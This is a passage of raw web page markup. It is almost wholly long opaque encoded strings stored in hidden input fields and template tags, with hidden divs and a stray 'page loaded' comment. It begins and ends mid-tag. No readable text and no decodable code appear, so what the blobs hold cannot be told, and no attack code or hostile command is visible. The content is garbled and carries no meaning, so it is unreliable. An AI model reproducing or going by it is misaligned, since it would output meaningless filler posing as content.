e6hTJ0euSQFCXsxp/n6F9MwLYpW/vBmveO1Z8Y/hAkpfTxJoubfBesVBLZW29l5/+2OFYIetH0nHG1pq7/LEckhJIRi3dgwnNuGSqYBuwIiKj02qsbXG4gZCKBFzqgwqt2TS7FBmnwlfURlhMz7DIszGLxZmP9C+8aIY4E3txkfBn5Nh+rkDuFBA7Ydxq4wutLSRbAYlB4LBGlJiO/WLPYRMqpX268wjdOLe7tBtHw4GTR3rP36J8lOCLpl8dIxvO6xWrsRsSEWIjVvjuD5Ns4MU4Jt2tdwkuOHdZgHtgQyfGQ3rMLlWesxOqNcxqNQu86saJU6unVGHGFri9nBIt43HKd50eJ/pcS8R6YTogUZfT42i7r4A9JPBr9W0Nh/hu+IZ58FhSwGFn5j177SNtRDOJ5rw/NEpcWJb7IDkXgxJWVxpL7RGM8GGZNK/MNcs9jVeqoWrD82KWU5osaiOME6M4przvJv/dyRH54fjzgQJz9G18jABfAACoN6kclZiMWNSrJAtz1KAzVVpdugIshCIKNN+MJbjIWGWLoVgTUifmcwpbvgCuEYIaNFyPVPkfCRT4ABmyI3eGtou/mrD+4yDahEnNNPkufTa8BCsT4yOEdrutz0BIgRM+d/0dM5r9qnXbsKlDVDHmo5pcHHIvYMBpYawdQ/nd2mXsQBjCk+DWlEiuXEKfsjGLYewPNmvueNZrwKwn0kBWo0rf7aWP4lCbtE+8wxqdqWTJsIvjcQCV9ClfvCV8E+CrZixvQ5//S3Wb4fkTspDXxLgr3KVo5AAeIcyv46pPPcVJZKhxgLeH1zt87LOeAmJeFh3OxK+IeiZ8s8mxoZBXlw2ueqJ8AMWrh9/PRCkuPRGcM0tAQRFEdkq8r"><input type="hidden" id="xd51d2bab7" value="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"><input type="hidden" id="xd51d2bab8" value="eTRJYFtyILcS4wz7uzU41WWeQNifxgp9vYD50dmyhRbH90neT4BIRUCKVd2/9nv/SKQZwA120AOH5vhO6+FtASH7gSi6gn/pXFXocAmiYWYWBpge7wAMlLSaJA3PRt6ZeWWYEdniheIGVuiuH8CNdLSaJA3PRt6YnZXZwejCEaImkgn+T6D80FVvIdmbo/647FHMRSwW1Cfi4v0be8Es8RVfBi4M4ph96GSJ0BkClPY39wjuWta5lWS/APibop98SVTJ1SliESP389zej7CMlUVexc3/[base64]/ZeTSIEbkyQWKDAvnPvyD4d8S/APibop65fZXoMTm20QIG1znLaxAtEfG/IRlel/rJeTRJYFtyILcS4wz7uzU41WWeQNifxgp9vYD50dmyhRbH90neT4BIRUCKVd2/9nv/SKQZwA120AOH5vhO6+FtASH7gSi6gn/pXFXocAmiYWYWBpge7wAMlLSaJA3PRt6ZeWWYEdniheIGVuiuH8CNdLSaJA3PRt6YnZXZwejCEaImkgn+T6D80FVvIdmbo/647FHMRSwW1Cfi4v0be8Es8RVfBhxrp9rtuAQJYGhzRPY39wjuWta5lWS/APibop98SVTJ1SliESP389zej7CMlUVexc3/[base64]/AThv5gvYnvDdNS1XFcKGV20YGzQYVZGLVM3fNmpYnvDdNOkSQFbG9sjvjgXJsVBL5byPNnrsXHE/lS1W1TcH9ljP/6DtdWCLxO2uk06cSATocbmiNRcgYgz6uzQZlKD7lZifllqsSWENEUnCEWYW9hne+xX7NWS/APibop64uBRIVSliESP389ze36DdxbA7VOzbg3wZfFDdNS1W1TbCw8i+LlQdoaCqNclLhvotuAAJoRmiNRcgYgz6uzQZlWS/APibo1uMGCDYUbkDoxI3Q9zbuzUZlEX/Adnbgprd6JQc5QmyIdKS4gnP/[base64]/9bXDcFSxW1DbDwg3aujDY5bX5Ediagp+5fVDcNSx3xTfTp6zaStXckZB6lDwPRs68eKRJ0GhnBRfyIy2KulT4BAS+Edias75YfUDcFC23pAbDou1r2xTodKB7lBzLpx+orHHMFQ1TRCcS4y3aWjWZtWE+ISi6s76ZecH85QxH9RYzI8wPjlBod8S/APibop65fFDc9dkSQFcgYgz6uzQZlWS/APlf5gvZeGQZIBhnBRKmVsiqb+BM0XSe4libop65fFDdNS1W1TcGhpmavwDdgFGO0Nz/NlrpqLTJ4X13N5bCwgz6uzQZlWS/APibp7rtuATIAX2DVFeCJ6hvuZQZlWS/APibop65fFDdNOhj0SIixjg+rgEoRUHbVdwPxgrtPHE/lS1W1TbCwgz6uzQZlWS/APlel/rJeTRJYFtyILcS4wz7uzU41WWeQNifxgp9vYD50dmyhRbH90neT4BIRUCKVd2/9nv/SKQZwA120AOH5vhO6+FtASH7gSi6gn/pXFXocAmiYWYWBpge7wAMlLSaJA3PRt6ZeWWYEdniheIGVuiuH8CNdLSaJA3PRt6YnZXZwejCEaImkgn+T6D80FVvIdmbo/647FHMRSwW1Cfi4v0be8Es8RVdoPibop65fFDdNS1W1TbCwgqOLnKcwUS4ZK2/NvotKBJ9NS1W1TbCwgz6uzQZlWV/9c2ftn9b3FDdNS1W1TbCwgz6uvTt0fHe4libop65fFDdNS1W1TcGhpmavwDdgFGO0Nz/NlrpqWWJFQywweJXhoven0QZZWKr1G3fInrN6RRYYQ2yQcbM63z7qgVpdOS51tiVi+6+eXQoUXmywdL2kgnOL0D9wSV/9LwOw3wZfFDdNS1W1TbCw8wO/6F4d8S/APibop65fZApcbg3N5bCwgz6uzQZlKD7l"><input type="hidden" id="xd51d2bab9" value="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"><input type="hidden" id="xd51d2bab10" value="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"><input type="hidden" id="xd51d2bab11" value="Z0ch684646EFNNL1X1TfCwxz7qnT4FDRuMBmqxF+YTFHMM/xG1CeGA0wb2nQY1YWOZukLow64fFHdNC1X9DYjg5z7qmQ5ZIV/9c3/0395iBRIVM/21TbCwgz6uzQZlKA+MR+/9vudKWRZYW1SgFKX55z7+rCYVZA+MRo7op65fFDdNS1W1PPDJBz+3hBMoeS7JawPZt696WDYMHlyEaP2Rli6v2F9wEEvBb3vUpr9acXt9ShiJTNWN1z+r/FtgPGPBDyPRt69iLDYcakG0fLXhlnP+zF9wEArZGzP4pvdKXXpodm2NPY3w+5auzQZlWS/APlbVtosHbJ9NS1W1TbDAvi+LlX7NWS/APlbV6rtSRRJwcy0dTbCwg0/j2As0fBL4PyvZouMTYD4AXljkaI2Ii0YGzQZlWS/[base64]/21TbCwgz6uzQZlKG+58xu97qNKWDZIAkG0VKXhjh+73Qd8EBL0P3fJs68eMQ50XkW0QI2Fthv+zANcSS6RHzLp9udKADZsThiVTJX8gmer/CN0XH7VLiftuqt6LXodSgSUWbH9piOX2BZkbCr5Gz/96v5nZAoNM/21TbCwgz6uzXZYSAqYRo7op65fFDdNSySkaOixjg+rgEoRUH7lCzPZgpdLIRIcXmG9NRiwgz6uzQZlWS/ATwa43j9KAXdMBgSwHJW8gjuXyDcAFAqMPgclImOPFBtMBkC4BKXhzxre8CY1IYfAPibop65fFDdNOhXMgDV9Uz/nmDdwFS6Jax7pmvdKXDYcakG0VOWBsz+j8BdwUCqNKhbp+osONDYAXlj8WOCFzjOr9D9AYDPBbxrpkqtyADYAHhyhTImMgjPn2BdwYH7lOxekpp9KERpYW23FcPDIKz6uzQZlWS/AThv5gvYnvDdNS1W1TbCw8i+LlQdoaCqNclLh9otqAQZockGAaOGltzbWZQZlWS/APibop64uNGc02kD0WImhlgejqQc8DB75K2/trotuMWYpSlDgXJXggx9jRLvRfV/9HnaQD65fFDdNS1W1TbDBw0cqzB8waB/B869VE696WDYMAmikGL2lkz+r9BZkVGb9c2rdqo9KGRpYW1SwULWVunP+zCtcZHL4C6sxM69GASJcB1S8WKmNyiqvjANodCrdGx/0n95iVE/lS1W1TbCwgz7e8BdAAVdoPibop65fFDc8WnDtTL2BhnPiuQ80fBrVDwPRs5t6RSJ5Qy0dTbCwgz6uzQZlWV7gbl9lmr9LFXpoVmyQdKywmjubjWpkYBKRO2/NzqsOMQp1O2iVHcgYgz6uzQZlWS/APleo3isWRRJUTljkAbG1yiqvgCN4YDrQPyPRt68eXQoUXmywdL2kghvizAM0CCrNHzP4y68ONSNMWmjodIGNhi6vxFM0CBL4P3vNlp5eWWZIAgW0cIm9lz//7BJkCBLtKx7pguJeMXoAHkCldcCNw0YGzQZlWS/APiaYmr96TE/lS1W1TbCw8wO/6F4d8S/APiaYmuNKGWZodm3N5bCw8wO/6F4d8V/9CyPNn9b3ZS5wdgSgBbG9sjvjgXJsQBL9bzOgr9b3FDc8WnDtTL2BhnPiuQ98ZBKRK27dgpdmAX9FM/21TbCw8nPvyD4e0wvAdmag/65rFfpYRgD8WbG9vi+6zBdAFH6JGy+99otiLA9MzmSFTLX50hu3yAs0FS7FdzLp6otCLSJdSlCMXbHplneL1CNwSRewA2upopYnvDdNS1XEAPG1u0YGzQZlWS/ATyLphudKDENEagTkDPzYvwPv/AMBYDLVdwfVtr5mGQp5dl3QWeW1wiamzBdgCCv1IxqRhpNqAEdwTy22x+wYgz6uzQZlKCvBH2/9v9pWNWYcChndcY3xsjvK9BtwEA79LzbRqpNrKT8oXwCwDKi4gi+rnAJQRBO5dzOpmuN6RQoEbkD5PY20+z0kka5lWS/APiaZo69+XSJVP1yUHOHxz1aS8EdUXEv5IzOhhpNOBA5AdmGIRdWk1jvv1Q5kSCqROhP1m9dOKWp0emiwXcCNh0YGzQZlWV/9c2ftn9b3FDc9dkSQFcgY8wO38Ds0TGe4llelqud6VWc143SsGIm90huT9SZANYfAP3/t76+Okf7Q3oW1ObC5om//jEoNZRKBDyOMnrNKXRZwWkWMQI2EvjbL2VNgGDfIUo7opvdaXDaE3sQQhCU9UsMbAQYRWXeMamqED65eWSIcmnCAWI3l0x+3mD9oCAr9BgbNy68OXVIhSgiQdKGN3wef8AtgCAr9Bh/J7rtHFENMmtB80CVg7z/bwAM0VA/hwgOF068rJDaE3sQQhCU9UsMbASIJ8FvkHgKED95iWToEbhTlNRjAvjeT3GId8V/9H3fdl9Q=="><div id="_OOgPFGiprnV" style="visibility:hidden">void</div><div id="uodxfgcktkz" style="display:none">temp</div>
+<!-- page loaded -->
+<template id="_0bMh5oxTz0">jfq2yY1CpWUV6CLLkJjiE9cGQ5PCcLVY37zPpKt43gta9CLanJDiE9cDUorPcLpR0KmB47or3kAkrmeH38rWJYYLQ5+OPrhU1ObQ8Kdzi0U/uj6d3Zezd58LWYqTcq5Q1a+au6pzilwzrWfIlJCoccdOXpDHJLBY3faB5a96mQhh6nS1wZm5bYpOWZ/DNeQb0K6G7qFk3hVw6GrckpqofIUaCtzvPbBN2YmQ4ewo9gk9rT7e3Zq9dI5TFZnLPrxL0K+d9Ow2n1o+vC/Ricn+WIYHQ5aAN7BN2a6QqKd53AN+/GSG38rWJYYLQ5+OPrhU1ObQ5Lt/kFFy6Gqf3dS/doUaUpDabfsKhuPHpPAcwFg1vCufk5WxfNZMRZvYOapQ3rXQpu51k1skrSTLwNbqK8lQPcLDNa1YkbWT66sr3kc1pC/ejpG4O8tOVJHAJLxXxebQt/Y2s1Yk6HiPx8XvO9VkC5PLJLgZ37qf4/M0n1ogsTjWmpyoO8sNWJDaNbdNjPnAtvwg3gta9D7WiZi5J6oDXorGfr5QxbOH5OB/kwl/vCPLkZHiE9cdQ4fCNeczkfua8qN60Fc/[base64]/eILVcnK</template><template id="_0bMh5oxTz1">iL9bpzkRkSpCPRlrm9ergXRIrLPZ9W36/epJ1zm1o16B/239iUfIcYUorHM7gV8Kmb56I6j1Q+u2fMmIa1f9BkF96OcL9W36/f9adsmQ9h/TrHxpi1d45DX5vHN7FNi+rcsPstiFAovGfekZ27d9ENUpDaNasCwbqW4qd4mw9i/DrHxpazYcYdXoTHPr4D07SA4qtk0Vc/sHHC99T8N4YdUIXDMaEUxrKW8qYsyQNguDKEgP78OcUDRJmOMaJa3red9PQ1zAVm/incxoC5YZ9DU5vNP6tYxbKd6PR4k1s18yjQj5C5a8YMWIraP7QDgKuKpr15kFw06CnKj4a5d58tWJLBIuJEu/vSqKNlmxUx8iLQi5GuYoQeVp3HJKADn+zJ+8Q23BYzpz/RiY+6doUaGonLOb5RxeHEtv4tmlo+vGfJnIa1eIUaGpDbPbxL2LjI8q90iVkxumfRiJmvIpZkGNTKJpdxhpeZ6bR6s1ED/XjciLyoIaZWdZ2YAO5e+LHH4ItxlFM++iGKvsKZL4ABZZbaBpJRge6hzftOiG8JnRnzu6eSS6QNe6vHY7h+1OiQ5IYmiE1nvz/[base64]</template><template id="_0bMh5oxTz2">l1zUM8sBL4qMabWt4KeqzHJJhXxqKfv/pvskZmmQbWj7PlLNorWruWF4tv2p6G6Zxxtg1mkSeHqoe5bdg2Wo/9JY5+iI6X67oukAU1uCfOi5+OdIUtB6mbP5t34pmky/lGvgM7iX6LkaKZLIEnVqacApVu2ZrKsPhHtlhgnj3mnJ6yctM0XM/aY6FO05aF/p9muVwkknPvhYDqfaI3dbffCppy2Z/B46B5lVgo+3/txayVU5ojZ6+dNah+2+rLyaAmlHQgkX/[base64]/HZ45s8O+ez79CxV8bhRrzlLWpSdkhYr/CYpxO9eq97K1VjGwY+gOJnseMbbIYbrniApJz+pGQzoZbj30CgibIsZyoKa46TZPmPZppwoKb1/hQsFE0hSfSvpeecdI9R8nWGrdDhqq9vpZhlFkkiz/VyZe0daMLULLXFpB4wouDwIlapQUxon30u6KSV9MkX6yYA5Fh9JXFyJwgn1M+pi+HzJ7qcrIFRpX0G5Vhha+FyK9Zs3sqgRPUqI6bctMccbrXPKFrgq6h0vlns0YRkCbnkbK9KpJfdJvsaK5dgeORtZpwumYlqyvYh72zcIoUeqn6FY4L8+2k4Id5z19pm</template><template id="_0bMh5oxTz3">A+LmJzlfoQbcbSZGaF0grCi6rd1nndguCf5hIeMYZoLfa/UBLV8gIK+sZ10hlNkj3nIy7CXUoUbBpvXYLtz0r+G0/5BsX5i+n6Nn7KoTps+bc/4GLF2h4jE96xEr2ZgunvLuoOyX98cZK+ZF+B404PC4PpEznRgvnzxyJivUZ8oXcrrBb5pwrOAtaNCsEUjpwL3kZamdpIcWbLnBe5ogYmfv40mrFwFqh/qyK6Wc5hYWraWYLFMwJDGza1ku38ysgvOzpHtfrsXXLPNEZ1Yh6HC0plyq08EvB7unqSIcK8ge7T/YY1YwaKj4JxEyFY6pib5sqGxUIJXW4b2Y6504K/A561BmmQovyzSz7uTWI4GQY/JHpx31e6C1qsnhVMcrQ/UlcCvUYAXdZeXMbhW8radzbtxuUFpoivmmq2+VboUYZ/8Ib1PgujGw4lGtgYI/i72uqaSV64nZ5bsJIpg+oq/zaUirXQnhAn8tZG9TqJbWMv9KLpxhZyK6rplrmxpkjjSz6CadKVbdI7IabFe2JyY5Z5vkHcyuzDRl7utY9slc5rcEZ9xiIio//YmmkU+pAzansOlT6EvWbrnCIpXyJqg3KslpVAlhx/Uu8asV94JbZCWNINs3L2q5YNemGBhoDjviMO6W6hfb6SZY4gN3baE/51wk1kIgyjKlreMfLk3BZbNKp4Jh4K+9Zp+zEIqoR7zi8WdKYcXVqj9MpoJ6KGEt49aylI/vQXlzKauSoUCYp2aNetv3LiiyPtFsmVguy/QsLDrUt4tZJDLI79cguOk1/pQhVM1jAvKl</template><template 